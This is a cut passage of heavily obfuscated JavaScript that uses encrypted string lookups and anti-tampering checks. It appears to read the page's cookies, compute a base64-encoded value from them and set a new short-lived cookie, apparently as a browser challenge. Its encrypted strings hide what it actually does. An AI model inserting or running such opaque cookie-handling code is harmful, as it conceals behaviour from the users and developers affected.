_0x514e92=0x0,_0xbb3cd5=_0x2b63e2['\x6c\x65\x6e\x67\x74\x68'];_0x514e92<_0xbb3cd5;_0x514e92++){_0x2dc649+='\x25'+('\x30\x30'+_0x2b63e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x514e92)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b63e2=decodeURIComponent(_0x2dc649);for(var _0x27ac87=0x0;_0x27ac87<0x100;_0x27ac87++){_0x59cf6b[_0x27ac87]=_0x27ac87;}for(_0x27ac87=0x0;_0x27ac87<0x100;_0x27ac87++){_0x3624c2=(_0x3624c2+_0x59cf6b[_0x27ac87]+_0x153396['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27ac87%_0x153396['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x20a03e=_0x59cf6b[_0x27ac87];_0x59cf6b[_0x27ac87]=_0x59cf6b[_0x3624c2];_0x59cf6b[_0x3624c2]=_0x20a03e;}_0x27ac87=0x0;_0x3624c2=0x0;for(var _0x50d111=0x0;_0x50d111<_0x2b63e2['\x6c\x65\x6e\x67\x74\x68'];_0x50d111++){_0x27ac87=(_0x27ac87+0x1)%0x100;_0x3624c2=(_0x3624c2+_0x59cf6b[_0x27ac87])%0x100;_0x20a03e=_0x59cf6b[_0x27ac87];_0x59cf6b[_0x27ac87]=_0x59cf6b[_0x3624c2];_0x59cf6b[_0x3624c2]=_0x20a03e;_0x39ba82+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b63e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50d111)^_0x59cf6b[(_0x59cf6b[_0x27ac87]+_0x59cf6b[_0x3624c2])%0x100]);}return _0x39ba82;};_0x8e52['\x72\x63\x34']=_0x38f632;_0x8e52['\x64\x61\x74\x61']={};_0x8e52['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f1923=_0x8e52['\x64\x61\x74\x61'][_0x1b9ba9];if(_0x3f1923===undefined){if(_0x8e52['\x6f\x6e\x63\x65']===undefined){var _0x242efc=function(_0x4db07d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4db07d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49f845=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49f845['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5ac2eb){if(!Boolean(~_0x5ac2eb)){return _0x5ac2eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x105438){for(var _0x2b2d5c=0x0,_0x27abc3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2b2d5c<_0x27abc3;_0x2b2d5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x27abc3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x105438(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x242efc(_0x8e52)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8e52['\x6f\x6e\x63\x65']=!![];}_0x549102=_0x8e52['\x72\x63\x34'](_0x549102,_0x49fa74);_0x8e52['\x64\x61\x74\x61'][_0x1b9ba9]=_0x549102;}else{_0x549102=_0x3f1923;}return _0x549102;};(function(){var _0x408092=function(){var _0x1b9ba9=!![];return function(_0x49fa74,_0x549102){var _0x3852de=_0x1b9ba9?function(){if(_0x549102){var _0x3e7057=_0x549102['\x61\x70\x70\x6c\x79'](_0x49fa74,arguments);_0x549102=null;return _0x3e7057;}}:function(){};_0x1b9ba9=![];return _0x3852de;};}();var _0x123352={'\x70\x76\x6d':function _0x4ced2a(_0x3496a1,_0x3aec9c){return _0x3496a1(_0x3aec9c);},'\x58\x69\x78':function _0x51ee0c(_0x3e589a,_0x176a02){return _0x3e589a<_0x176a02;},'\x4e\x56\x41':function _0x4ade91(_0x5695f2,_0x942ffa){return _0x5695f2+_0x942ffa;},'\x66\x77\x72':function _0x5e28c1(_0x248c63){return _0x248c63();},'\x46\x68\x58':function _0x40000c(_0x1edd2c,_0x12c02a){return _0x1edd2c==_0x12c02a;},'\x43\x57\x49':function _0x42a5cc(_0x57fc11,_0x3f40ce){return _0x57fc11%_0x3f40ce;},'\x59\x50\x48':function _0x43160e(_0x360642,_0x489c83){return _0x360642/_0x489c83;},'\x72\x6d\x4e':function _0x51fce2(_0x58d51d,_0x2f922a){return _0x58d51d|_0x2f922a;},'\x44\x52\x73':function _0x363ea9(_0x68c59f,_0xfd8925){return _0x68c59f<_0xfd8925;},'\x59\x61\x6a':function _0x4d3f6e(_0x3ba0d9,_0x368ac4){return _0x3ba0d9+_0x368ac4;},'\x43\x77\x50':function _0x34163d(_0x1114e7,_0x4aeae0){return _0x1114e7*_0x4aeae0;},'\x54\x61\x49':function _0x11a14d(_0x5a4dab,_0x235cd5){return _0x5a4dab+_0x235cd5;},'\x52\x41\x4d':function _0x5cadec(_0x433e2e,_0x4ac9fd){return _0x433e2e+_0x4ac9fd;},'\x58\x4b\x71':function _0x5bdbf7(_0x1378a3,_0x31ca72){return _0x1378a3+_0x31ca72;},'\x5a\x56\x7a':function _0x5b0800(_0x17244f,_0x50a229){return _0x17244f!==_0x50a229;},'\x4e\x78\x6a':function _0x475b21(_0xf8d16e,_0x5bc36c){return _0xf8d16e/_0x5bc36c;},'\x4c\x69\x42':function _0x4abbec(_0x1fa529,_0x4cdecd){return _0x1fa529===_0x4cdecd;},'\x6f\x58\x6e':function _0x45b3cf(_0x43e3f8,_0x397e24){return _0x43e3f8%_0x397e24;},'\x75\x76\x42':function _0x1bf109(_0x33d917,_0x4b5dc7){return _0x33d917(_0x4b5dc7);},'\x4c\x67\x4e':function _0x175014(_0x2d7140,_0x33fb65){return _0x2d7140>_0x33fb65;},'\x46\x77\x5a':function _0x31806a(_0x106d1c,_0x42a252){return _0x106d1c-_0x42a252;},'\x4e\x7a\x63':function _0x7b1954(_0x206c53){return _0x206c53();},'\x4b\x59\x73':function _0x39df23(_0x108143,_0x2ec1f7){return _0x108143(_0x2ec1f7);},'\x57\x63\x50':function _0x19723b(_0x4012dd,_0x5f2c5b){return _0x4012dd!==_0x5f2c5b;},'\x59\x63\x48':function _0x24db02(_0x4d6c0d,_0x5ed4bf){return _0x4d6c0d!==_0x5ed4bf;},'\x4d\x75\x77':function _0x403090(_0x550dc6,_0x2e3c83){return _0x550dc6+_0x2e3c83;},'\x67\x46\x74':function _0x44ec9f(_0x47fb94,_0x17026f){return _0x47fb94(_0x17026f);},'\x4c\x71\x70':function _0x1ec204(_0x378c53,_0x15b7a4){return _0x378c53(_0x15b7a4);},'\x70\x70\x6f':function _0x477b0a(_0x31c31b){return _0x31c31b();},'\x71\x78\x6a':function _0xf0aaf3(_0x42c161,_0x15ea35){return _0x42c161+_0x15ea35;}};var _0x5812f0=this[_0x8e52('0x0', '\x35\x58\x35\x24')];var _0x549b0c=_0x5812f0[_0x8e52('0x1', '\x29\x4d\x6c\x5e')];var _0x9bc734='';var _0x1fbf7d='';if(_0x123352[_0x8e52('0x2', '\x46\x74\x6f\x76')](typeof _0x5812f0[_0x8e52('0x3', '\x33\x5e\x4c\x70')],_0x8e52('0x4', '\x2a\x69\x21\x6f'))){_0x9bc734=_0x5812f0[_0x8e52('0x5', '\x2a\x36\x29\x57')];_0x1fbf7d=_0x9bc734[_0x8e52('0x6', '\x6c\x73\x48\x35')];}var _0x476d6f=_0x5812f0[_0x8e52('0x7', '\x2a\x36\x29\x57')];var _0x42a7cd=_0x5812f0[_0x8e52('0x8', '\x35\x58\x35\x24')];var _0x347cc6=new _0x5812f0[_0x8e52('0x9', '\x62\x39\x32\x39')]()[_0x8e52('0xa', '\x67\x77\x31\x2a')]();var _0x316662='';function _0xb86312(_0x3c202c){var _0x24ab64={'\x4a\x48\x7a':function _0x205d3b(_0x4ec89c,_0x2d1e9c){return _0x4ec89c<_0x2d1e9c;},'\x41\x68\x4d':function _0x1052cc(_0x29ad4c,_0x27cc25){return _0x29ad4c>>_0x27cc25;},'\x52\x70\x46':function _0x545f31(_0x23e503,_0x5246cb){return _0x23e503|_0x5246cb;},'\x4b\x6f\x5a':function _0x4422d8(_0x43d59e,_0x4c2467){return _0x43d59e<<_0x4c2467;},'\x61\x63\x68':function _0x59fd30(_0x5f2fb7,_0x21bdf8){return _0x5f2fb7&_0x21bdf8;},'\x6a\x44\x73':function _0x2219de(_0xe795c3,_0x1da738){return _0xe795c3&_0x1da738;},'\x73\x5a\x77':function _0x45000c(_0x13addc,_0x3a8448){return _0x13addc&_0x3a8448;},'\x61\x66\x43':function _0x24351e(_0x22395a,_0x1f35ae){return _0x22395a&_0x1f35ae;},'\x56\x57\x4c':function _0x411433(_0x3fd9dd,_0x41a598){return _0x3fd9dd<<_0x41a598;},'\x64\x4a\x55':function _0x5807c4(_0x3e7bc1,_0x96ba87){return _0x3e7bc1>>_0x96ba87;},'\x46\x48\x42':function _0x52edef(_0x26a66f,_0x2b2475){return _0x26a66f&_0x2b2475;},'\x46\x6c\x62':function _0x3c7f62(_0x22b4d3,_0x595eaf){return _0x22b4d3|_0x595eaf;},'\x72\x44\x69':function _0x1a3048(_0x36b5c1,_0x15b290){return _0x36b5c1&_0x15b290;},'\x43\x68\x44':function _0x43b652(_0x5ea971,_0x11ca42){return _0x5ea971&_0x11ca42;}};var _0x4225a2=_0x8e52('0xb', '\x46\x74\x6f\x76')[_0x8e52('0xc', '\x67\x47\x25\x58')]('\x7c'),_0x444d82=0x0;while(!![]){switch(_0x4225a2[_0x444d82++]){case'\x30':var _0x3bb14d,_0x237a17,_0x2242f5;continue;case'\x31':_0x237a17=0x0;continue;case'\x32':return _0x3bb14d;continue;case'\x33':_0x2242f5=_0x3c202c[_0x8e52('0xd', '\x50\x2a\x6e\x40')];continue;case'\x34':var _0x515e98=_0x8e52('0xe', '\x6c\x73\x48\x35');continue;case'\x35':_0x3bb14d='';continue;case'\x36':var _0x16ec32,_0x3d3de6,_0x42514a;continue;case'\x37':while(_0x24ab64[_0x8e52('0xf', '\x25\x4d\x59\x54')](_0x237a17,_0x2242f5)){var _0x5ae300=_0x8e52('0x10', '\x4a\x4f\x5d\x34')[_0x8e52('0x11', '\x4e\x54\x41\x65')]('\x7c'),_0x1c7a2f=0x0;while(!![]){switch(_0x5ae300[_0x1c7a2f++]){case'\x30':if(_0x237a17==_0x2242f5){_0x3bb14d+=_0x515e98[_0x8e52('0x12', '\x33\x5e\x4c\x70')](_0x24ab64[_0x8e52('0x13', '\x36\x26\x67\x37')](_0x16ec32,0x2));_0x3bb14d+=_0x515e98[_0x8e52('0x14', '\x6c\x73\x48\x35')](_0x24ab64[_0x8e52('0x15', '\x77\x67\x46\x50')](_0x24ab64[_0x8e52('0x16', '\x62\x39\x32\x39')](_0x24ab64[_0x8e52('0x17', '\x46\x74\x6f\x76')](_0x16ec32,0x3),0x4),_0x24ab64[_0x8e52('0x18', '\x39\x4d\x78\x34')](_0x24ab64[_0x8e52('0x19', '\x35\x58\x35\x24')](_0x3d3de6,0xf0),0x4)));_0x3bb14d+=_0x515e98[_0x8e52('0x1a', '\x46\x74\x6f\x76')](_0x24ab64[_0x8e52('0x1b', '\x56\x33\x4b\x21')](_0x24ab64[_0x8e52('0x1c', '\x6a\x6a\x26\x72')](_0x3d3de6,0xf),0x2));_0x3bb14d+='\x3d';break;}continue;case'\x31':_0x16ec32=_0x24ab64[_0x8e52('0x1d', '\x36\x4b\x24\x64')](_0x3c202c[_0x8e52('0x1e', '\x75\x34\x68\x44')](_0x237a17++),0xff);continue;case'\x32':if(_0x237a17==_0x2242f5){_0x3bb14d+=_0x515e98[_0x8e52('0x1f', '\x69\x59\x34\x61')](_0x16ec32>>0x2);_0x3bb14d+=_0x515e98[_0x8e52('0x20', '\x48\x63\x4d\x6e')](_0x24ab64[_0x8e52('0x21', '\x25\x4d\x59\x54')](_0x24ab64[_0x8e52('0x22', '\x59\x33\x36\x26')](_0x16ec32,0x3),0x4));_0x3bb14d+='\x3d\x3d';break;}continue;case'\x33':_0x3bb14d+=_0x515e98[_0x8e52('0x23', '\x4e\x54\x41\x65')](_0x24ab64[_0x8e52('0x24', '\x6f\x45\x30\x21')](_0x24ab64[_0x8e52('0x25', '\x48\x63\x4d\x6e')](_0x24ab64[_0x8e52('0x26', '\x6a\x6a\x26\x72')](_0x16ec32,0x3),0x4),_0x24ab64[_0x8e52('0x27', '\x25\x4d\x59\x54')](_0x24ab64[_0x8e52('0x28', '\x2a\x69\x21\x6f')](_0x3d3de6,0xf0),0x4)));continue;case'\x34':_0x3bb14d+=_0x515e98[_0x8e52('0x29', '\x77\x67\x46\x50')](_0x24ab64[_0x8e52('0x2a', '\x46\x74\x6f\x76')](_0x42514a,0x3f));continue;case'\x35':_0x42514a=_0x3c202c[_0x8e52('0x2b', '\x4e\x54\x41\x65')](_0x237a17++);continue;case'\x36':_0x3d3de6=_0x3c202c[_0x8e52('0x2c', '\x56\x72\x26\x37')](_0x237a17++);continue;case'\x37':_0x3bb14d+=_0x515e98[_0x8e52('0x2d', '\x62\x39\x32\x39')](_0x24ab64[_0x8e52('0x2e', '\x4a\x4f\x5d\x34')](_0x24ab64[_0x8e52('0x2f', '\x36\x21\x77\x37')](_0x24ab64[_0x8e52('0x30', '\x56\x72\x26\x37')](_0x3d3de6,0xf),0x2),_0x24ab64[_0x8e52('0x31', '\x39\x4d\x78\x34')](_0x24ab64[_0x8e52('0x32', '\x46\x74\x6f\x76')](_0x42514a,0xc0),0x6)));continue;case'\x38':_0x3bb14d+=_0x515e98[_0x8e52('0x33', '\x5b\x78\x55\x6d')](_0x24ab64[_0x8e52('0x34', '\x72\x2a\x46\x68')](_0x16ec32,0x2));continue;}break;}}continue;}break;}}function _0x522689(_0x4dc464){var _0x1a720a=_0x408092(this,function(){var _0x1b9ba9=function(){return'\x64\x65\x76';},_0x49fa74=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3e08cf=function(){var _0x116fa6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x116fa6['\x74\x65\x73\x74'](_0x1b9ba9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2fd9c4=function(){var _0x109eec=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x109eec['\x74\x65\x73\x74'](_0x49fa74['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4e0304=function(_0x1d2b28){var _0x279da6=~-0x1>>0x1+0xff%0x0;if(_0x1d2b28['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x279da6)){_0x16bf9e(_0x1d2b28);}};var _0x16bf9e=function(_0x1797d8){var _0x2645b5=~-0x4>>0x1+0xff%0x0;if(_0x1797d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2645b5){_0x4e0304(_0x1797d8);}};if(!_0x3e08cf()){if(!_0x2fd9c4()){_0x4e0304('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4e0304('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4e0304('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1a720a();var _0xf865b7={'\x67\x77\x68':function _0xcebf3a(_0x9646bd,_0x2d0c86){return _0x123352[_0x8e52('0x35', '\x4e\x54\x41\x65')](_0x9646bd,_0x2d0c86);}};return function(_0x3c5a43){_0x316662+=_0x3c5a43;return _0xf865b7[_0x8e52('0x36', '\x33\x5e\x4c\x70')](_0x4dc464,_0x3c5a43);};}function _0x54a24f(){var _0x535340=new _0x5812f0[_0x8e52('0x37', '\x55\x56\x61\x4f')]();var _0x5841ae=new _0x5812f0[_0x8e52('0x38', '\x6a\x4f\x53\x6f')](_0x8e52('0x39', '\x61\x21\x4b\x35'));var _0x2fb710=_0x549b0c[_0x8e52('0x3a', '\x69\x59\x34\x61')][_0x8e52('0x3b', '\x62\x42\x77\x74')]('\x3b');for(var _0x3c3b46=0x0;_0x123352[_0x8e52('0x3c', '\x69\x59\x34\x61')](_0x3c3b46,_0x2fb710[_0x8e52('0x3d', '\x72\x2a\x46\x68')]);_0x3c3b46++){var _0x5a8483=_0x2fb710[_0x3c3b46][_0x8e52('0x3e', '\x48\x63\x4d\x6e')](0x0,_0x2fb710[_0x3c3b46][_0x8e52('0x3f', '\x36\x26\x67\x37')]('\x3d'));var _0x3a6e27=_0x2fb710[_0x3c3b46][_0x8e52('0x40', '\x44\x48\x67\x32')](_0x123352[_0x8e52('0x41', '\x43\x57\x37\x66')](_0x2fb710[_0x3c3b46][_0x8e52('0x42', '\x6f\x45\x30\x21')]('\x3d'),0x1),_0x2fb710[_0x3c3b46][_0x8e52('0x43', '\x44\x48\x67\x32')]);if(_0x5841ae[_0x8e52('0x44', '\x6a\x4f\x53\x6f')](_0x5a8483)){_0x535340[_0x535340[_0x8e52('0xd', '\x50\x2a\x6e\x40')]]=_0x3a6e27;}}_0x123352[_0x8e52('0x45', '\x25\x4d\x59\x54')](_0x28ca0c);return _0x535340;}function _0x2ee0f0(_0x34bc77){var _0x4a819f={'\x4b\x73\x7a':function _0xc0889c(_0x474cee,_0x41f2eb){return _0x474cee(_0x41f2eb);},'\x77\x47\x55':function _0x2abe12(_0x3574f0){return _0x3574f0();},'\x61\x45\x72':function _0x36a3a0(_0x157f9d,_0x48837a){return _0x157f9d<_0x48837a;},'\x72\x4b\x55':function _0x453d72(_0x3eea3f,_0x2c5d9c){return _0x3eea3f<_0x2c5d9c;},'\x64\x77\x56':function _0x32c09c(_0x290446,_0x1634b8){return _0x290446+_0x1634b8;},'\x58\x66\x50':function _0xaf5c3e(_0x2a4548,_0x5d3207){return _0x2a4548+_0x5d3207;},'\x57\x49\x6b':function _0x338ae3(_0x360a0f,_0x54bb63){return _0x360a0f+_0x54bb63;},'\x6f\x72\x59':function _0x3c8e22(_0xb6f99c,_0x335587){return _0xb6f99c+_0x335587;},'\x69\x6e\x57':function _0x22e038(_0x5e8fd8,_0x35f460){return _0x5e8fd8%_0x35f460;},'\x51\x45\x50':function _0x36fce5(_0x2aad59,_0x4bcafd){return _0x2aad59==_0x4bcafd;},'\x56\x77\x46':function _0x3480ff(_0x51672e,_0x4f65bb){return _0x51672e|_0x4f65bb;},'\x6e\x68\x74':function _0x3ee561(_0x92182a,_0xc91479){return _0x92182a/_0xc91479;},'\x50\x6c\x6b':function _0x3b649c(_0x5493a5,_0x49e0d3){return _0x5493a5+_0x49e0d3;},'\x4a\x6b\x54':function _0x4274f5(_0x590aa8,_0x167263){return _0x590aa8+_0x167263;},'\x47\x61\x66':function _0x25015c(_0x1be98a,_0x2c9344,_0x3575dd,_0x13f978){return _0x1be98a(_0x2c9344,_0x3575dd,_0x13f978);}};var _0x20a480=_0x8e52('0x46', '\x49\x59\x76\x52')[_0x8e52('0x47', '\x36\x4b\x24\x64')]('\x7c'),_0x27c9ac=0x0;while(!![]){switch(_0x20a480[_0x27c9ac++]){case'\x30':var _0x5e68b9='';continue;case'\x31':var _0x247a5e=_0x4496db[_0x8e52('0x48', '\x34\x59\x4c\x6c')](function(_0x42c395){return _0x23c6ce[_0x8e52('0x49', '\x56\x33\x4b\x21')](_0x4496db[_0x42c395],_0x3190d8)?'':_0x34569b[_0x42c395];})[_0x8e52('0x4a', '\x72\x2a\x46\x68')]('');continue;case'\x32':_0xe528[_0x8e52('0x4b', '\x4b\x44\x43\x78')](_0x4a819f[_0x8e52('0x4c', '\x59\x33\x36\x26')](btoa,_0x34bc77));continue;case'\x33':_0x4a819f[_0x8e52('0x4d', '\x6c\x73\x48\x35')](_0x28ca0c);continue;case'\x34':var _0x13837e=_0x4496db[_0x8e52('0x4e', '\x55\x56\x61\x4f')](function(_0x29807c){return _0x23c6ce[_0x8e52('0x4f', '\x31\x67\x68\x72')](_0x4496db[_0x29807c],_0x3190d8)?_0x34569b[_0x29807c]:'';})[_0x8e52('0x50', '\x4b\x44\x43\x78')]('');continue;case'\x35':for(var _0xa019de=0x0;_0x4a819f[_0x8e52('0x51', '\x6f\x45\x30\x21')](_0xa019de,_0x247a5e[_0x8e52('0x52', '\x30\x49\x23\x61')]+_0x13837e[_0x8e52('0x53', '\x4a\x4f\x5d\x34')]);_0xa019de++){_0x3626c2[_0x8e52('0x54', '\x6c\x73\x48\x35')](_0xa019de);}continue;case'\x36':var _0x4c44cd=0x0;continue;case'\x37':for(var _0x1b96c4=0x0;_0x4a819f[_0x8e52('0x55', '\x39\x4d\x78\x34')](_0x1b96c4,_0x2b8057[_0x8e52('0x56', '\x25\x4d\x59\x54')]);_0x1b96c4++){_0x5cf1ee[_0x1b96c4]=_0x6de0bf(_0x34bc77+_0x2b8057[_0x1b96c4]);}continue;case'\x38':_0xcfcb3=_0x4a819f[_0x8e52('0x57', '\x29\x4d\x6c\x5e')](btoa,_0x4a819f[_0x8e52('0x58', '\x2a\x69\x21\x6f')](_0x4a819f[_0x8e52('0x59', '\x44\x48\x67\x32')](_0x4a819f[_0x8e52('0x5a', '\x39\x4d\x78\x34')](_0x4a819f[_0x8e52('0x5b', '\x77\x67\x46\x50')](_0x8e52(_0xe528[_0x8e52('0x5c', '\x4e\x54\x41\x65')]-0x1,_0x2edb1d[_0x8e52('0x5d', '\x69\x59\x34\x61')](0x0,0x5)),_0x8e52('0x5e', '\x56\x72\x26\x37')),_0x51aec4),_0x8e52('0x5f', '\x4a\x4f\x5d\x34')),_0x5e68b9));continue;case'\x39':var _0x5cf1ee=new _0x5812f0[_0x8e52('0x60', '\x35\x58\x35\x24')](_0x2b8057[_0x8e52('0x52', '\x30\x49\x23\x61')]);continue;case'\x31\x30':var _0x23c6ce={'\x42\x76\x42':function _0x1acbf7(_0xea2bec,_0x536158){return _0xea2bec%_0x536158;},'\x71\x79\x69':function _0x13a4c3(_0x3683af,_0x37f00){return _0x4a819f[_0x8e52('0x61', '\x56\x33\x4b\x21')](_0x3683af,_0x37f00);},'\x49\x75\x74':function _0x52504d(_0x4049a4,_0x1d170d){return _0x4a819f[_0x8e52('0x62', '\x61\x21\x4b\x35')](_0x4049a4,_0x1d170d);},'\x5a\x72\x71':function _0xf075cf(_0x3bb654,_0x2c066f){return _0x4a819f[_0x8e52('0x63', '\x77\x67\x46\x50')](_0x3bb654,_0x2c066f);},'\x56\x50\x6b':function _0x47328f(_0x55ae58,_0x4686f2){return _0x4a819f[_0x8e52('0x64', '\x43\x57\x37\x66')](_0x55ae58,_0x4686f2);},'\x58\x51\x52':function _0x2a47a2(_0x142fec,_0x1b8adc){return _0x4a819f[_0x8e52('0x65', '\x59\x33\x36\x26')](_0x142fec,_0x1b8adc);}};continue;case'\x31\x31':for(var _0x11fcd0=0x0;_0x11fcd0<_0x34569b[_0x8e52('0x66', '\x2a\x69\x21\x6f')];_0x11fcd0++){_0x4496db[_0x8e52('0x67', '\x61\x21\x4b\x35')](_0x11fcd0);}continue;case'\x31\x32':var _0x3190d8=0x2;continue;case'\x31\x33':var _0x2b8057=_0x54a24f();continue;case'\x31\x34':var _0xcfcb3;continue;case'\x31\x35':var _0x51aec4=_0x5cf1ee[_0x8e52('0x68', '\x75\x34\x68\x44')]();continue;case'\x31\x36':var _0x34569b=_0x8e52('0x69', '\x48\x63\x4d\x6e');continue;case'\x31\x37':var _0x4496db=[];continue;case'\x31\x38':for(var _0x1b96c4=0x0;_0x4a819f[_0x8e52('0x6a', '\x35\x58\x35\x24')](_0x1b96c4,_0x2edb1d[_0x8e52('0x6b', '\x66\x4d\x38\x5b')]);_0x1b96c4++){_0x5e68b9+=_0x4a819f[_0x8e52('0x6c', '\x50\x2a\x6e\x40')](_0x2edb1d[_0x8e52('0x6d', '\x36\x4b\x24\x64')](_0x1b96c4),_0x51aec4[_0x8e52('0x6e', '\x44\x41\x23\x26')](_0x4a819f[_0x8e52('0x6f', '\x49\x59\x76\x52')](_0x1b96c4,_0x51aec4[_0x8e52('0x70', '\x34\x4c\x6c\x56')])))[_0x8e52('0x71', '\x4b\x79\x6f\x4d')](0x10);}continue;case'\x31\x39':var _0x5c410d=_0x3626c2[_0x8e52('0x72', '\x5b\x78\x55\x6d')](function(_0x199f1b){return _0x23c6ce[_0x8e52('0x73', '\x56\x33\x4b\x21')](_0x23c6ce[_0x8e52('0x74', '\x39\x4d\x78\x34')](_0x199f1b,_0x3190d8),_0x4c44cd)?_0x247a5e[_0x199f1b/_0x3190d8]:_0x13837e[_0x23c6ce[_0x8e52('0x75', '\x75\x4c\x69\x41')](_0x23c6ce[_0x8e52('0x76', '\x72\x2a\x46\x68')](_0x199f1b,_0x3190d8),_0x4c44cd)];})[_0x8e52('0x77', '\x46\x74\x6f\x76')]('');continue;case'\x32\x30':_0x4a819f[_0x8e52('0x78', '\x4d\x79\x66\x30')](_0x28ca0c);continue;case'\x32\x31':var _0x475456='\x0b\xd7\x1c\x17\x22\x67\x00\x56';var _0xdad300=_0x475456['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x784c2a=_0x475456['\x73\x75\x62\x73\x74\x72'](0x1);var _0xca2461='\x7a\xac\x6e\x3c\xe8\xf4\x66\xc2';var _0x207505=0x8;while(--_0x207505){_0xca2461=_0xca2461['\x73\x75\x62\x73\x74\x72'](0x1)+_0xca2461[0x0];}var _0xf22afd=_0xca2461;var _0x62af27=_0xca2461['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x62af27){_0xf22afd=_0xf22afd['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf22afd[0x0];}var _0x2edb1d=_0x8e52('0x7a', _0xdad300+_0x784c2a);continue;case'\x32\x32':_0x4a819f[_0x8e52('0x7b', '\x4e\x6a\x59\x23')](_0x40385b,_0x8e52('0x7c', '\x4e\x6a\x59\x23'),_0xcfcb3,0x14);continue;case'\x32\x33':var _0x3626c2=[];continue;case'\x32\x34':_0xe528[_0x8e52('0x7d', '\x4b\x79\x6f\x4d')]();continue;}break;}}function _0x6de0bf(_0x4f4506){var _0x2b45e9=0x0;for(var _0x277d9e=0x0;_0x277d9e<_0x4f4506[_0x8e52('0x7e', '\x62\x39\x32\x39')];_0x277d9e++){_0x2b45e9+=_0x4f4506[_0x8e52('0x7f', '\x5b\x78\x55\x6d')](_0x277d9e);}_0x28ca0c();return _0x2b45e9;}function _0x40385b(_0x2bafa2,_0x541ffb,_0xf3aefd){var _0x55a25d={'\x6b\x79\x4c':function _0x5b4d51(_0x2fa8f5,_0x1621b5){return _0x123352[_0x8e52('0x80', '\x6f\x45\x30\x21')](_0x2fa8f5,_0x1621b5);}};var _0x447622='';var _0x5c41e6=_0x8e52('0x81', '\x48\x63\x4d\x6e');var _0x2ea895=0x2;var _0x344ad0=0x0;var _0x3167e8=[];for(var _0x24d569=0x0;_0x123352[_0x8e52('0x82', '\x4b\x79\x6f\x4d')](_0x24d569,_0x5c41e6[_0x8e52('0x7e', '\x62\x39\x32\x39')]);_0x24d569++){_0x3167e8[_0x8e52('0x83', '\x66\x4d\x38\x5b')](_0x24d569);}var _0x17e7e6=_0x3167e8[_0x8e52('0x84', '\x2a\x69\x21\x6f')](function(_0x7e492b){return _0x55a25d[_0x8e52('0x85', '\x49\x59\x76\x52')](_0x3167e8[_0x7e492b],_0x2ea895)?'':_0x5c41e6[_0x7e492b];})[_0x8e52('0x86', '\x6c\x73\x48\x35')]('');var _0x430ec3=_0x3167e8[_0x8e52('0x87', '\x33\x5e\x4c\x70')](function(_0x4a5565){return _0x55a25d[_0x8e52('0x88', '\x6a\x6a\x26\x72')](_0x3167e8[_0x4a5565],_0x2ea895)?_0x5c41e6[_0x4a5565]:'';})[_0x8e52('0x4a', '\x72\x2a\x46\x68')]('');var _0x3f9ce6=[];for(var _0x3c7671=0x0;_0x123352[_0x8e52('0x89', '\x36\x4b\x24\x64')](_0x3c7671,_0x123352[_0x8e52('0x8a', 